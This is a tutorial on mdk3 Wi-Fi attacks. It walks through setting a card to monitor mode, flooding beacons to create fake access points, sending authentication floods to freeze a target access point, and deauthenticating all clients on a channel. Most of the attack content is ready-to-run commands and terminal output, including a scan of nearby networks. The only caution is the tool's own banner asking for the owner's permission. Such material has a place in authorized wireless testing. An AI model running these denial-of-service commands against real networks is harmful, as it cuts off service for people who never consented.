Selective jamming attack with mdk3
mdk3 is used for **stress testing 802.11 networks(wifi)**. It consists of various methods by which we can perform tests. Some of major method sare beacon flooding, deauthentication, WPA-dos etc...
Introduction
mdk3 is used for stress testing 802.11 networks(wifi). It consists of various methods by which we can perform tests. Some of major method sare beacon flooding, deauthentication, WPA- dos etc…
mdk3 Description
MDK is a proof-of-concept tool to exploit common IEEE 802.11 protocol weaknesses.
MDK3 is a tool that “injects” data into wireless networks. “Injection” is the possibility to send self-made data through the air without being connected or associated to any network or station. MDK3 is used to send valid and invalid packets, which belong to the wireless management and not to regular data connections.
Homepage: https://github.com/charlesxsh/mdk3-master Author: ASPj of k2wrlz License: GPLv2
Purpose

- Sends beacon frames to show fake APs at clients. (Beacon Flooding)
- Sends authentication frames to all APs found in range. (Authentication DoS)
- Kicks everybody found from AP. (Deauthentication / Disassociation Amok)
You need
- Linux based system.
- mdk3 installed
- Wireless card
Install mdk3
1
$sudo apt-get install mdk3
If mdk3 is successfully installed, try to run it!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌─[theodore@parrot]─[~]
└──╼ $sudo mdk3
[sudo] password for theodore:

MDK 3.0 v6 - "Yeah, well, whatever"
by ASPj of k2wrlz, using the osdep library from aircrack-ng
And with lots of help from the great aircrack-ng community:
Antragon, moongray, Ace, Zero_Chaos, Hirte, thefkboss, ducttape,
telek0miker, Le_Vert, sorbo, Andy Green, bahathir and Dawid Gajownik
THANK YOU!

MDK is a proof-of-concept tool to exploit common IEEE 802.11 protocol weaknesses.
IMPORTANT: It is your responsibility to make sure you have permission from the
network owner before running MDK against it.

This code is licenced under the GPLv2
Check the wireless card
1
$sudo ifconfig
For me, my card’s name is wlx48022a54bc53, in this article I will use the name wlan0 instead of this.
Beacon Flooding
- Set the wireless card to Monitor Mode:
1
$sudo airmon-ng start wlan0
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌─[theodore@parrot]─[~]
└──╼ $sudo airmon-ng start wlx48022a54bc53
[sudo] password for theodore:

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    679 NetworkManager
    693 wpa_supplicant

PHY Interface Driver  Chipset

phy0 wlx48022a54bc53 rt2800usb Ralink Technology, Corp. RT2870/RT3070
Interface wlx48022a54bc53mon is too long for linux so it will be renamed to the old style (wlan#) name.

  (mac80211 monitor mode vif enabled on [phy0]wlan0mon
  (mac80211 station mode vif disabled for [phy0]wlx48022a54bc53)
(mac80211 monitor mode vif enabled on [phy0]wlan0mon
- Create fake APs:
1
2
3
$sudo mdk3 wlan0mon b -n WIFI_NAME -t -c 6 -s 80
# after arg `-c` is the channel,
# `-s` sets the speed in packets per second (Default: 50)

P.S.1. Mass create fake APs
Firstly, create a wifi_list.txt file, in the file stored all the AP’s names you want to create.
For example:
1
2
3
4
AP-0
AP-1
AP-2
AP-3
Then, start mdk3 with this command:
1
$sudo mdk3 wlan0mon b -f /path/to/wifi_list.txt -t -c 6
P.S.2. Create fake APs with random names
1
$sudo mdk3 wlan0mon b
Authentication DoS
Sends authentication frames to all APs found in range. Too much clients freeze or reset some APs.
In some cases, the AP won’t freeze or reset, and even if it will not, it’s Internet speed will be very slow and hard to use.
See all AP nearby:
1
$sudo airodump-ng wlan0mon
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
CH  6 ][ Elapsed: 1 min ][ 2021-11-20 20:59

 BSSID              PWR  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSI

 48:0E:EC:A1:8D:3F   -1        0        1    0   7   -1   WPA              <len
 00:1F:7A:52:62:B1   -1        0        0    0   6   -1                    <len
 88:C3:97:F0:D0:4C  -23       52        0    0   6  195   WPA2 CCMP   PSK
 90:47:3C:06:7E:F0  -37       34        0    0   5  130   WPA2 CCMP   PSK
 A8:C2:52:02:FC:A1  -45       37        0    0   1  270   WPA2 CCMP   PSK  <len
 A8:C2:52:02:FC:A0  -45       29        3    0   1  270   WPA2 CCMP   PSK
 7C:94:2A:88:CA:94  -45       34        0    0   6  270   WPA2 CCMP   PSK
 A8:C2:52:02:FC:A5  -45       27        0    0   1  270   WPA2 CCMP   PSK  <len
 7C:94:2A:88:CA:95  -69       27        0    0   6  270   WPA2 CCMP   PSK  <len
 08:F4:58:D2:66:FD  -51       26        0    0  11  360   WPA2 CCMP   PSK  <len
 08:F4:58:D2:66:F8  -51       29        1    0  11  360   WPA2 CCMP   PSK
 9C:A6:15:6D:BA:DB  -50       22        0    0  11  405   WPA2 CCMP   PSK
 E4:BD:4B:AB:AD:08  -53       38        0    0   4  130   WPA2 CCMP   PSK
 08:F4:58:D2:66:F9  -50       38        2    0  11  400   OPN
 14:AD:CA:3A:21:5E  -53       39        0    0   8  270   WPA2 CCMP   PSK
 E2:92:66:99:A8:0F  -52        0        1    0   6  130   WPA2 CCMP   PSK
 74:54:27:60:F0:1A  -53       33        4    0   1  540   WPA2 CCMP   PSK
Start attack.
Command:
1
$sudo mdk3 wlan0mon a -a TARGET_MAC_ADDRESS
Deauthentication / Disassociation Amok
From sudo airodump-ng wlan0mon we get a lot of information. Access points, mac IDs, clients, channel on which each AP broadcasts etc. Now we choose a channel to attack against.
Example:
1
$sudo mdk3 wlan0mon d -c 11  #launch an attack against channel 11


